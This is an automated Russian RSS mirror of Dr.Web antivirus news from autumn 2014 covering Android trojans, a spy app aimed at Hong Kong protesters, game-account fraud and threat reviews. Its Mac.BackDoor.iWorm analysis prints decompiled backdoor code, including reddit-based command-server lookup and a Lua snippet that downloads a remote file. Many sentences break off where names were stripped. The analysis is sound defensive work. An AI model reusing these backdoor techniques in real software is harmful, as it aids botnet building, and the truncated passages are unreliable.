Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://news.drweb.com/news/.

Данный дневник сформирован из открытого RSS-источника по адресу http://feeds.feedburner.com/drweb/viruses, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

Троянец-дозвонщик для Android не позволяет себя удалить |

27 октября 2014 года

Новый Android-троянец, добавленный специалистами компании «Доктор Веб» в вирусную базу под именем

|

|

Запускаемый

Чтобы уменьшить вероятность обнаружения пользователем нежелательной активности, троянец отключает разговорный динамик мобильного устройства на время «телефонного разговора», а для окончательного сокрытия вредоносной деятельности удаляет из системного журнала, а также из списка совершенных звонков всю компрометирующую его информацию.

Однако главной особенностью этого дозвонщика является его способность противостоять попыткам пострадавшего пользователя удалить угрозу с зараженного мобильного устройства: как только жертва откроет раздел системных настроек, отвечающий за управление приложениями,

Антивирусные продукты компании «Доктор Веб» детектируют и успешно удаляют данного троянца с защищаемых ими мобильных устройств, поэтому пользователи Антивируса Dr.Web для Android и Антивируса Dr.Web для Android Light надежно защищены от этой угрозы. Если вы испытываете затруднения при удалении

http://feedproxy.google.com/~r/drweb/viruses/~3/zJCP6kI3hH4/

|

|

Осторожно — игровые мошенничества! |

6 октября 2014 года



Известно, что современные многопользовательские игры — это целые виртуальные миры со своими традициями, историей, культурой и даже своеобразной экономической моделью, позволяющей покупать и продавать как отдельные виртуальные предметы, так и целых персонажей, «прокачанных» игроком до определенного уровня. Одной из наиболее распространенных игр данной категории является знаменитая ролевая стратегия World Of Warсraft, разработку и поддержку которой осуществляет компания Blizzard Entertainment. Нужно отметить, что купля-продажа персонажей прямо запрещена правилами большинства многопользовательских игр, администрация которых активно борется с данным явлением. Так, после выхода одного из обновлений World Of Warсraft ее создатели попытались положить конец торговле учетными записями, анонсировав услугу платной «прокачки» персонажей до 90-го уровня, однако эта мера не принесла должного результата. Приобретая аккаунт на игровом сервере, покупатель стремится получить не просто персонажа с максимальным количеством различных «навыков» и баллов опыта, но также игровую амуницию, доспехи, ездовых животных (иногда довольно редких), набор умений и профессий, доступных для данного героя, иные игровые артефакты и возможности. Чем их больше, тем выше стоимость аккаунта, которая в некоторых случаях может превышать 20 000 рублей.

Основным фактором риска для покупателя персонажей является то, что на большинстве игровых серверов (включая поддерживаемые Blizzard) учетная запись пользователя привязана к его адресу электронной почты, иногда — к телефонному номеру, а в случае блокировки аккаунта администрация сервера может попросить пользователя предоставить паспортные данные. Поэтому выставленный на продажу мошенниками игровой аккаунт может быть возвращен им по первому обращению в службу технической поддержки. Если же выяснится, что учетная запись в нарушение правил была продана, ее просто заблокируют. В любом случае, деньги останутся у злоумышленников, а проблемы — у их жертвы.

Помимо прочего, у потенциального покупателя имеется ненулевой шанс стать обладателем ворованного игрового аккаунта, ранее «угнанного» у другого пользователя. Очень редко злоумышленники воруют учетные записи, намереваясь воспользоваться ими для игры, гораздо чаще это делается с целью наживы. В самом примитивном случае они попытаются просто продать краденый аккаунт, однако только этим возможности теневого заработка в игровых вселенных не ограничиваются: например, мошенники могут перенести все привязанные к аккаунту артефакты на другую учетную запись (с целью последующей реализации, конечно). Новые владельцы украденного аккаунта, воспользовавшись доверием товарищей по игровой гильдии, могут назанимать виртуальных денег или ограбить гильдейский банк. Также злоумышленники с помощью системы личных сообщений могут рассылать от имени игрока фишинговые ссылки — например, публикуя информацию об «акции от разработчика игры», требующей зарегистрироваться на стороннем сайте со своим логином и паролем, или рекламируя программы для накрутки игровых характеристик персонажа, под видом которых распространяются вирусы и троянцы.

Вот почему при приобретении игровых аккаунтов опытные пользователи обычно рекомендуют новичкам принимать определенные меры предосторожности: например, требовать у продавца не только пароль от учетной записи и ответ на секретный вопрос, необходимый для его восстановления, но также полный доступ к почтовому ящику, который «привязан» к этому аккаунту, изображения отсканированных страниц паспорта текущего владельца «учетки» и фото самого владельца с паспортом в руках — предъявить такие фотографии могут потребовать сотрудники службы технической поддержки при возникновении конфликтной ситуации. На практике же случается, что даже подобные шаги помогают далеко не всегда — так, в качестве доказательства подлинности личности владельца учетной записи техподдержка может попросить выслать фотографию не просто с паспортом в руках, но и с подтверждением времени изготовления снимка, например, в кадре должна присутствовать свежая газета. В результате аккаунт отдадут тому, кто сможет предоставить такой кадр, либо просто заблокируют навсегда, если окажется доказанной попытка его продажи. Важно учитывать также и то обстоятельство, что правила использования большинства игровых серверов, которые должен принять пользователь, включают пункты о полном отказе администрации от каких-либо гарантий и о возможности заблокировать любую учетную запись без объяснения причин, что становится сюрпризом для многих игроков, попавших в сложную ситуацию и не удосужившихся заранее ознакомиться с текстом Лицензионного соглашения. Вот почему пользователям популярных игровых платформ следует проявлять осмотрительность и внимательность при совершении виртуальных сделок, а также стараться не нарушать установленные администрацией правила, в частности, касающиеся запрета на куплю-продажу учетных записей.

http://feedproxy.google.com/~r/drweb/viruses/~3/eZy7sXc5umw/

|

|

Android-троянец шпионит за протестующими в Гонконге |

3 октября 2014 года





Новая Android-угроза распространялась среди протестующих жителей Гонконга, выступающих за более демократичную избирательную систему. Троянец устанавливался на мобильные устройства активистов под видом приложения для координации их действий, поэтому не должен был вызвать особых подозрений у большинства своих жертв.

После своего запуска

- получить содержимое заданной директории (имена, размеры, даты последних изменений файлов и папок);

- получить GPS-координаты устройства;

- сделать запись в лог-файле;

- отобразить на экране сообщение с заданным текстом;

- выполнить звонок на заданный номер;

- получить информацию об устройстве;

- исполнить заданный shell-скрипт;

- получить расширенный список контактов (включая имя, номер, а также email-адрес);

- получить доступ к СМС-переписке;

- получить историю звонков;

- добавить определенные номера телефонов в список прослушиваемых;

- получить текущий список прослушиваемых номеров;

- загрузить файл с заданного веб-адреса;

- удалить заданный файл с устройства;

- загрузить заданный файл на управляющий сервер;

- активировать диктофонную запись через определенное время;

- активировать диктофонную запись с одновременной ее передачей на сокет управляющего сервера;

- остановить диктофонную запись;

- загрузить на управляющий сервер локальные базы встроенного почтового клиента;

- получить историю веб-бразуера;

- отправить на управляющий сервер информацию о хранящихся на карте памяти файлах и каталогах;

- выполнить сразу несколько команд по сбору конфиденциальной информации и отправить ее на сервер.

Кроме этого, осуществляемая шпионом передача диктофонной записи на сокет управляющего сервера позволяет выполнять прослушивание в реальном времени. Такое интересное техническое решение дает альтернативу прослушиванию при помощи скрытого телефонного звонка: в то время, когда передача данных по каналам сотовых сетей может быть заблокирована правоохранительными органами, вероятность доступных и активных Wi-Fi-сетей остается весьма высокой, поэтому у злоумышленников имеется определенный шанс получить необходимую им информацию. Более того, благодаря передаче большей части собираемой троянцем информации непосредственно на сокет удаленного сервера, при достаточно мощных вычислительных ресурсах последнего злоумышленники могут в реальном времени получать оперативную информацию об окружающей обстановке там, где находятся зараженные Android-устройства, объединив инфицированные смартфоны и планшеты в мощную систему слежения.

Все это позволяет говорить о проведении хорошо спланированной таргетированной атаке, направленной на получение важной информации о бастующих в настоящее время жителях Гонконга, а также их возможных действиях в будущем. Нельзя исключать применения этой или аналогичных вредоносных программ и в других регионах мира, поэтому владельцы мобильных устройств должны проявлять осторожность и не устанавливать на свои мобильные устройства подозрительные приложения.

Запись для данного троянца добавлена в вирусные базы, поэтому

http://feedproxy.google.com/~r/drweb/viruses/~3/yGtNdKRT9b8/

|

|



Мобильные угрозы в сентябре 2014 года |

2 октября 2014 года

Количество и скорость появления новых вредоносных приложений, заражающих мобильные устройства под управлением ОС Android, не перестает удивлять специалистов по информационной безопасности. Во многом интерес со стороны злоумышленников к таким устройствам обусловлен их чрезвычайно широким распространением, а также ресурсами, которые они могут предоставить киберпреступникам. В частности, все больший интерес для сетевых мошенников представляет развивающийся сегмент мобильного онлайн-банкинга, который является для них лакомым куском. В сентябре специалисты компании «Доктор Веб» зафиксировали появление новых представителей банковских троянцев, предназначенных для получения незаконного доступа к счетам пользователей.

Многие из обнаруженных «банковских» угроз предназначались для владельцев Android-смартфонов и планшетов, принадлежащих жителям Южной Кореи. Традиционно большинство банковских Android-троянцев, циркулирующих в этой стране, распространяется злоумышленниками при помощи нежелательных СМС-сообщений, содержащих ссылку на загрузку вредоносного приложения. В сентябре специалисты компании «Доктор Веб» зафиксировали более 100 подобных спам-кампаний, при этом среди наиболее распространенных угроз оказались троянцы

Не остаются в стороне от атак злоумышленников и пользователи из Поднебесной. Среди исследованных в сентябре Android-угроз оказался и очередной троянец-шпион, крадущий конфиденциальную информацию у китайских владельцев мобильных устройств. Эта вредоносная программа, получившая по классификации компании «Доктор Веб» имя



В тренде по-прежнему находятся троянцы, блокирующие мобильные Android-устройства и требующие деньги за их разблокировку, количество этих вымогателей продолжает расти. Среди обнаруженных в прошлом месяце подобных угроз наибольший интерес представляет троянец

|

|

При попытке пользователя отозвать у троянца предоставленные ему полномочия вредоносная программа блокирует экран стандартной системной функцией и после его разблокировки угрожает владельцу зараженного Android-смартфона или планшета удалением всей хранящейся на устройстве информации. Если пользователь проигнорирует эту угрозу и отзовет права администратора,

Весьма необычной на фоне прочих Android-троянцев оказалась вредоносная программа

|

|

Не забывают киберпреступники и о других мобильных платформах, таких как операционная система iOS от корпорации Apple. В сентябре в вирусную базу компании «Доктор Веб» была внесена запись для одного из компонентов троянца IPhoneOS.PWS.Stealer.2, заражающего мобильные устройства под управлением iOS, которые были подвержены «взлому» самими пользователями с целью расширения их функционала (т. н. jailbreak). Данный троянец, известный с весны текущего года, похищает аутентификационные данные, такие как логины и пароли, которые необходимы для покупки приложений в магазине App Store, в результате чего злоумышленники могут совершать в нем покупки от имени своих жертв, опустошая их карман.

http://feedproxy.google.com/~r/drweb/viruses/~3/CiO7rNG0PFk/

|

|

Обзор вирусной активности: угрозы для Mac OS X и другие события сентября 2014 года |

2 октября 2014 года

Вирусная обстановка

Согласно статистическим данным, собранным в сентябре с использованием лечащей утилиты Dr.Web CureIt!, наиболее часто на компьютерах пользователей обнаруживались надстройки для популярных браузеров, демонстрирующие назойливую рекламу при просмотре веб-страниц, — Trojan.BPlug.123 и Trojan.BPlug.100. Также сканирование дисков при помощи лечащей утилиты нередко выявляло наличие в операционной системе установщика рекламных приложений

По данным сервера статистики Dr.Web в сентябре, как и в августе, среди обнаруженных на компьютерах пользователей вредоносных приложений лидирует установщик рекламных программ

Что же касается угроз, обнаруженных в почтовом трафике, то в сентябре на уже было утраченные лидирующие позиции вернулся троянец-загрузчик

В структуре ботнетнов, отслеживаемых специалистами компании «Доктор Веб», в течение сентября не произошло существенных изменений. Так, в одной из подсетей бот-сети, созданной злоумышленниками с использованием файлового вируса

Угрозы для Mac OS X

С того момента, как специалисты компании «Доктор Веб» обнаружили крупнейшую в истории бот-сеть, состоящую из зараженных троянцем



Однако особый интерес для специалистов по информационной безопасности представляет вредоносная программа

Троянец пытается установить соединение с командными серверами, перебирая в случайном порядке первые 29 адресов из полученного списка и отправляя запросы на каждый из них. Повторные запросы к сайту reddit для получения нового перечня отправляются раз в 5 минут. Более подробную информацию об этой вредоносной программе и особенностях ее работы можно почерпнуть из опубликованной на сайте компании «Доктор Веб» новостной статьи или детального технического обзора.





Анализ статистики, собранной специалистами компании «Доктор Веб» при исследовании данного ботнета, показывает, что на 30 сентября 2014 года в бот-сети насчитывалось всего 19 888 уникальных IP-адресов, из них 5130 (25.8%) приходится на долю США, 1417 (7.1%) территориально относится к Великобритании, а 1354 (6.8%) – к Канаде. Географическое распределение бот-сети

Троянец для игроманов

В начале сентября специалисты компании «Доктор Веб» добавили в вирусные базы информацию о вредоносной программе





В частности, от действия троянца

События сентября

Прочие события первого осеннего месяца показали, что вирусописатели не теряют энтузиазма в создании вредоносного ПО: в атаках на компьютеры и мобильные устройства использовались и новые разработки, и усовершенствованные версии известных вредоносных программ, и вредоносные модификации коммерческих приложений.

Второй месяц подряд заражает компьютеры пользователей из Австралии и Великобритании новый тронец-энкодер

Доступ к системам дистанционного банковского обслуживания (ДБО) также состоит в ряду приоритетных целей злоумышленников. Причем наиболее часто они организуют атаки на клиентскую часть системы, как на менее защищенную сторону в системе банк-клиент. Чтобы скрыть присутствие вредоносного ПО на зараженном ПК, вирусописатели используют модифицированные версии легальных программ, в которые включен вредоносный функционал. Стали известны подробности атаки, в которой была задействована вредоносная версия легальной программы Program.RemoteAdmin, обеспечивающей удаленное управление компьютером. С ее помощью злоумышленники загружали на целевую систему банковского троянца и кейлоггера, после чего беспрепятственно составляли и отправляли в банк платежное поручение для перечисления средств со счета жертвы на свой счет.

В сентябре злоумышленники использовали новую версию троянца BlackEnergy для сбора данных с жестких дисков компьютерных систем государственных и частных компаний, в основном из Польши и Украины. Его первая модификация, проанализированная еще в 2007 году, была разработана для организации относительно простых DDoS-атак. К настоящему времени тривиальный DDoS-троянец превратился в сложную вредоносную программу с модульной архитектурой, позволяющей злоумышленникам менять его функционал в зависимости от поставленных целей. Новые модификации BlackEnergy детектируются антивирусом Dr.Web как

В сентябре в вирусные базы была добавлена очередная запись для вредоносной программы IPhoneOS.PWS.Stealer.2, способной атаковать мобильные устройства под управлением iOS, подвергшиеся процедуре Jailbreak. Первые ее образцы были выявлены в мае 2014 года. Троянец похищает логины и пароли, необходимые для покупки приложений в App Store. Предполагается, что IPhoneOS.PWS.Stealer.2 попадает на устройство при скачивании программ-оптимизаторов (твиков) из Cydia Substrate или программ, используемых для Jailbreak. IPhoneOS.PWS.Stealer.2 загружает и устанавливает на зараженное устройство поддельную утилиту, позволяющую злоумышленнику без ведома пользователя заходить в App Store и покупать приложения.

В самом конце сентября были выявлены бэкдоры, атакующие Linux-устройства, — Linux.BackDoor.Shellshock.1 и Linux.BackDoor.Shellshock.2. Злоумышленники разработали их под уязвимость ShellShock (или CVE-2014-7169), позволяющую выполнять произвольные команды на инфицированных устройствах, операционные системы которых основаны на ядре Linux и имеют в своем составе оболочку Bash (например, CentOS, Debian, Redhat, Ubuntu). Такими устройствами могут быть серверы, модемы, роутеры, камеры наблюдения, а также множество других подключенных к Интернету аппаратных средств со встроенными операционными системами, причем ПО для многих из них практически не обновляется. Уязвимости ShellShock был присвоен максимальный уровень опасности.

Угрозы для Android

В прошедшем сентябре вирусная база компании «Доктор Веб» пополнилась множеством новых записей для различных вредоносных программ, предназначенных для работы на мобильных Android-устройствах. Среди них – очередной троянец-блокировщик, получивший имя

|

|



Существенное число обнаруженных в сентябре вредоносных приложений для ОС Android составили новые модификации банковских троянцев, при этом немалая их часть использовалась для проведения очередных атак на южнокорейских пользователей с применением СМС-спама. В общей сложности специалистами компании «Доктор Веб» было выявлено более 100 спам-кампаний, направленных на распространение различных вредоносных Android-программ в Южной Корее, при этом самыми «популярными» троянцами стали

Не обошлось и без очередной угрозы для китайских пользователей. В сентябре специалистами компании «Доктор Веб» была обнаружена троянская программа-шпион, добавленная в вирусную базу под именем Android.Spy.130.origin. Это вредоносное приложение крадет у пользователей различную конфиденциальную информацию, такую как СМС-сообщения, данные о совершенных звонках, GPS-координатах, также эта программа способна незаметно выполнить звонок на заданный номер, фактически превращая зараженный смартфон или планшет в прослушивающее устройство.

Обнаруженный в конце месяца мобильный троянец

|

|

Полезные ссылки

- Актуальная статистика по вирусным угрозам

- Пробные версии антивирусных программ Dr.Web

- Наши новости

- Вирусная энциклопедия

Давайте дружить! Присоединяйтесь к нашим группам в социальных сетях:

http://feedproxy.google.com/~r/drweb/viruses/~3/AbaPEqNUx98/

|

|

Троянец-вандал для Android форматирует карту памяти и препятствует общению пользователей |

30 сентября 2014 года

Новый Android-троянец, внесенный в вирусную базу компании «Доктор Веб» под именем

При запуске

Как только пользователь попытается запустить официальный клиент социальной сети Facebook, программу WhatsApp Messenger, Hangouts, либо стандартное системное приложение для работы с СМС-сообщениями,

Чтобы еще больше ограничить доступ пользователя к инструментам «мобильного» общения, троянец препятствует прочтению всех вновь поступающих СМС-сообщений, для чего скрывает от своей жертвы все оповещения о новых СМС. В то же время сами сообщения сохраняются и заботливо помещаются в раздел «Входящие», который, впрочем, остается недоступным из-за действующей блокировки.

Помимо форматирования SD-карты и частичной блокировки средств коммуникации,

HEY!!! [имя контакта] Elite has hacked you.Obey or be hacked.

Кроме того, похожий текст отправляется в ответ на все входящие СМС, поступившие с действующих мобильных номеров других пользователей:

Elite has hacked you.Obey or be hacked.

Таким образом, счет мобильного телефона большинства пострадавших владельцев зараженных мобильных устройств может быть опустошен за считанные минуты и даже секунды.

Специалисты компании «Доктор Веб» не рекомендуют пользователям загружать приложения из сомнительных источников. Предоставлять доступ подобным приложениям к правам администратора мобильного устройства также не рекомендуется во избежание порчи файлов или иных негативных последствий. Запись для детектирования троянца

http://feedproxy.google.com/~r/drweb/viruses/~3/USGd_opLudE/

|

|

Mac.BackDoor.iWorm — подробности об угрозе |

29 сентября 2014 года

Бэкдор распаковывается в папку /Library/Application Support/JavaW. С помощью специально сформированного файла plist он устанавливается в автозагрузку через /Library/LaunchDaemons/ под видом приложения com.JavaW.

В процессе своей работы

void DecryptStrings(unsigned __int8* Data, size_t size)

{

for(int i = 0; i < size; i++)

{

if (Data[i])

{

Data[i] -= 'Z';

Data[i] ^= 'M';

}

}

}Затем троянец пытается получить содержимое директории /Library: в случае успеха он перебирает все вложенные папки и считает для их имен значения MD5. Полученные значения MD5 нужны для обнаружения установленного ПО, с которыми бэкдор не будет в дальнейшем взаимодействовать. Обнаружение происходит следующим образом:

find_banned_dir:

challenge[5] = 0;

challenge[4] = 0;

challenge[0] = 0x67452301;

challenge[1] = 0xEFCDAB89;

challenge[2] = 0x98BADCFE;

challenge[3] = 0x10325476;

szDir = (const char *)&dir-&qt;d_seekoff;

szDir_len = strlen(szDir);

MD5_Update(szDir, challenge, szDir_len);

MD5_Final((char *)&MD5OfDir, challenge);

z = 0;

do

{

if ( z &qt; 2 )

{

dir = readdir(hLib);

if ( !dir )

goto banned_dir_not_found;

goto find_banned_dir;

}

BannedFoldersMD5 = pBannedFoldersMD5[z++];

}

while ( MD5OfDir != _byteswap_ulong(BannedFoldersMD5) );Если «нежелательные» директории обнаружить не удается, бот последовательно вызывает функции getuid и gepwuid для получения имени папки пользователя, под учетной записью которого он был запущен, и проверяет наличие в ней конфигурационного файла %pw_dir%/.JavaW, который создается при первом запуске бэкдора. Также при первом запуске генерируется номер порта (при последующих запусках троянец получает порт из конфигурационного файла):

r1 = TwisterGenRnd();; //получение случайного числа

r2 = 0xFFFF0400 * (random_value / 0xFC00);

port = (WORD)(r1 + r2 + 1024);Затем из полученного значения порта формируется структура backdoor_param, которая после шифрования будет записана в конфигурационный файл. Каждая запись в конфигурационном файле имеет следующий вид:

struct backdoor_param

{

char szParam[];

char szValue[];

};Сформированная из значений %param_name% и %param_value% структура шифруется с использованием алгоритма AES-256. Зашифрованная структура записывается в конфигурационный файл. Далее бэкдор запускает три потока со следующим функциональным назначением:

- открывает порт и ждет входящего соединения;

- делает запрос к сайту и получает адреса управляющих серверов;

- устанавливает соединение с управляющими серверами и получает от них команды.

Для получения адресов управляющих серверов

time_t timee;

struct tm *tm;

time(&timee);

tm = gmtime(&timee);

dwDays = tm->tm_yday + 365 * tm->tm_year;От полученного значения троянец вычисляет хэш-функцию MD5 и отправляет на сайт reddit.com поисковый запрос следующего вида:

https://www.reddit.com/search?q=где MD5_hash_first8 — значения первых 8 байт хэш-функции MD5 от текущей даты. По результатам поиска reddit.com отдает веб-страницу со списком управляющих серверов ботнета и портов, которые злоумышленники публикуют в виде комментариев к теме minecraftserverlists от имени пользователя vtnhiaovyd. Получение списка управляющих адресов повторяется с интервалом в 5 минут.

Для своей дальнейшей работы троянец выбирает управляющий сервер по следующему алгоритму:

rnd = TwisterGenRnd(); //получение случайного числа

szIP = GetAddressByIndex(pCSrvList, rnd % (pSrvList_size >> 2) % (pSrvList_size >> 2));Фактически, бот пытается установить соединение с командными серверами, перебирая в случайном порядке первые 29 адресов из полученного списка и отправляя запросы на каждый из них. После установки соединения

i = 0;

while ( 1 )

{

pthread_mutex_lock(&pMutex_0);

BanListSize = (pBanListEnd - pBanListBeg) >> 2;

pthread_mutex_unlock(&pMutex_0);

if ( i >= BanListSize )

break;

pszBannedIP = GetAddressByIndex(pCBanList, i++);

if ( CompareAddresses(pszBannedIP, szIP) )

{

pthread_mutex_unlock(&pMutex_0);

shutdown(this->socket, SHUT_WR);

goto func_exit;

}

}Установив соединение с управляющим сервером, бэкдор обменивается с ним специальным набором данных, по которым с использованием ряда сложных математических преобразований проверяется подлинность удаленного узла. Если проверка прошла успешно, бот отправляет на удаленный сервер номер открытого на инфицированном компьютере порта и свой уникальный идентификатор, ожидая в ответ поступления управляющих команд. Отправляемые данные шифруются по алгоритму AES-256 и передаются пакетами следующим способом:

void SendPacket(char packet_signature, struct st_node *pNode, unsigned __int16 packet_size, char *pPacketData)

{

WORD ps = 0;

SendData(&packet_signature, pNode->pCSocket, 1u);

ps = BYTE(packet_size) << 8;

SendData((char *)&ps, pNode_->pCSocket, 2u);

SendData(pPacketData, pNode_->pCSocket, packet_size);

}Для обработки поступающих от управляющего сервера команд в бэкдоре реализована поддержка Lua. В зависимости от типа полученных данных бот может выполнять либо отдельные команды, либо Lua-скрипты. Пример такого Lua-скрипта представлен ниже:

if platform() == "OSX" and get("d") ~= "3" then

httpgeted("https://*****.files.wordpress.com/2014/08/01.jpg")

set("d", "3");Набор базовых команд бэкдора для Lua-скриптов позволяет выполнять следующие операции:

- получение типа ОС;

- получение версии бота;

- получение UID бота;

- получение значения параметра из конфигурационного файла;

- установка значения параметра в конфигурационном файле;

- очистка конфигурационных данных от всех параметров;

- получение времени работы бота (uptime);

- отправка GET-запроса;

- скачивание файла;

- открытие сокета для входящего соединения с последующим выполнением приходящих команд;

- выполнение системной команды;

- выполнение паузы (sleep);

- добавление нода по IP в список «забаненных» узлов;

- очистка списка «забаненных» нодов;

- получение списка нодов;

- получение IP-адреса нода;

- получение типа нода;

- получение порта нода;

- выполнение вложенного Lua-скрипта.

На текущий момент можно говорить о наличии следующих функций (не считая функционал Lua-скриптов):

- отправка UID;

- отправка номера открытого порта;

- добавление в свой список нодов новых ботов (как подключившихся, так и пришедших в команде);

- ретрансляция трафика (принимаемые данные по одному сокету без изменений передаются на другой);

- подключение к хосту, указанному в пришедшей команде;

- выполнение Lua-скриптов.

http://feedproxy.google.com/~r/drweb/viruses/~3/y_H73XIm7rA/

|

|

Обнаружен новый ботнет для Mac OS X |

29 сентября 2014 года

При создании данной вредоносной программы злоумышленники использовали языки программирования С++ и Lua, при этом в архитектуре бэкдора широко применяется криптография. В процессе установки троянец распаковывается в папку /Library/Application Support/JavaW, после чего дроппер собирает «на лету» файл plist для обеспечения автоматического запуска этой вредоносной программы.

В момент первого запуска

Троянец пытается установить соединение с командными серверами, перебирая в случайном порядке первые 29 адресов из полученного списка и отправляя запросы на каждый из них. Повторные запросы к сайту reddit для получения нового перечня отправляются раз в 5 минут.

В процессе установки соединения с управляющим сервером, адрес которого выбирается из списка по специальному алгоритму, троянец пытается определить, не добавлен ли этот адрес в список исключений, и обменивается с ним специальным набором данных, по которым с использованием ряда сложных математических преобразований проверяется подлинность удаленного узла. Если проверка прошла успешно, бот отправляет на удаленный сервер номер открытого на инфицированном компьютере порта и свой уникальный идентификатор, ожидая в ответ поступления управляющих команд.

- получение типа ОС;

- получение версии бота;

- получение UID бота;

- получение значения параметра из конфигурационного файла;

- установка значения параметра в конфигурационном файле;

- очистка конфигурационных данных от всех параметров;

- получение времени работы бота (uptime);

- отправка GET-запроса;

- скачивание файла;

- открытие сокета для входящего соединения с последующим выполнением приходящих команд;

- выполнение системной команды;

- выполнение паузы (sleep);

- добавление нода по IP в список «забаненных» узлов;

- очистка списка «забаненных» нодов;

- получение списка нодов;

- получение IP-адреса нода;

- получение типа нода;

- получение порта нода;

- выполнение вложенного Lua-скрипта.

Собранная специалистами компании «Доктор Веб» статистика показывает, что в бот-сети, созданной злоумышленниками с использованием

Запись для данной вредоносной программы добавлена в вирусные базы, поэтому

http://feedproxy.google.com/~r/drweb/viruses/~3/797faoTFkNo/

|

|

Бесплатная утилита Dr.Web восстановит файлы, зашифрованные троянцем-вымогателем Android.Locker.2.origin |

24 сентября 2014 года

Появившийся в мае текущего года троянец-вымогатель

Подробно изучив данную угрозу, специалисты компании «Доктор Веб» разработали специальную утилиту, которая с высокой долей вероятности поможет восстановить поврежденные троянцем файлы, избавив пострадавших пользователей от необходимости выплачивать злоумышленникам выкуп.

При запуске утилита сканирует подключенную SD-карту и выполняет на ней поиск зашифрованных файлов, после чего происходит пробная попытка восстановления одного из них. В случае успешной расшифровки тестового изображения программа переходит непосредственно к основному процессу восстановления найденных ранее файлов. Для этого на карте памяти создается каталог DrWebTemp, в который перед расшифровкой помещаются резервные копии всех зашифрованных файловых объектов. Успешно восстановленные файлы размещаются по месту их оригинального расположения, но уже без добавочного расширения .enc. При этом, чтобы исключить безвозвратную потерю данных после окончания работы утилиты, каталог DrWebTemp, содержащий копии зашифрованных файлов, сохраняется.

Если вы стали жертвой троянца

- не пытайтесь восстановить зашифрованные файлы самостоятельно;

- обратитесь в службу технической поддержки компании «Доктор Веб», создав запрос в категории «Запрос на лечение» (эта услуга бесплатна);

- к запросу приложите зашифрованный троянцем файл;

- дождитесь ответа вирусного аналитика.

Напоминаем, что услуги по расшифровке файлов оказываются только обладателям коммерческих лицензий на антивирусные продукты производства компании «Доктор Веб». Для получения утилиты необходимо владеть коммерческой лицензией Dr.Web для Android, Dr.Web Security Space или Антивирус Dr.Web, включающей услуги технической поддержки.

Чтобы обеспечить постоянную защиту вашего мобильного устройства от действий троянца

http://feedproxy.google.com/~r/drweb/viruses/~3/DRW7sQHRtHs/

|

|

Новый троянец ворует игровые предметы в Steam |

11 сентября 2014 года

